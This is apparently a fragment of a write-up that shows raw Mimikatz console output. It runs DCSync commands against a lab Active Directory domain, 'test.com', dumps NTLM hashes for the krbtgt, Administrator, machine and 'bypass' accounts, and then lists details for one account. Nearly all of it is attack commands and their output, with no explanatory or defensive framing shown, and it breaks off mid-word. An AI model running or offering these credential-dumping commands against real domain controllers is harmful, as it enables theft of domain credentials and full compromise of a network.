 mimikatz # lsadump::dcsync /domain:test.com /all /csv
[DC] 'test.com' will be the domain
[DC] 'WIN-SERVER-DC.test.com' will be the DC server
[DC] Exporting domain 'test.com'
502 krbtgt dc717a226a07d0f6adbcd9c0337c6513 514
500 Administrator 44f077e27f6fef69e7bd834c7242b040 66048
1103 WIN-SERVER-DM$ 7d8739c6b6c28f75a660b16739e8505d 4096
1000 WIN-SERVER-DC$ 7fd8b8c6b8f015a297d464df6502ff9a 53248
1104 bypass 44f077e27f6fef69e7bd834c7242b040 66048
mimikatz # lsadump::dcsync /domain:test.com /user:bypass
[DC] 'test.com' will be the domain
[DC] 'WIN-SERVER-DC.test.com' will be the DC server
[DC] 'bypass' will be the user account
Object RDN : bypass
** SAM ACCOUNT **
SAM Username : bypass
User Principal Name : bypass@test.com
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD
Account expiration :
Password last change : 2020/4/29 23:56:06
Object Security ID : S-1-5-21-735015318-3972860336-672499796-1104
Object Relative ID : 1104
CH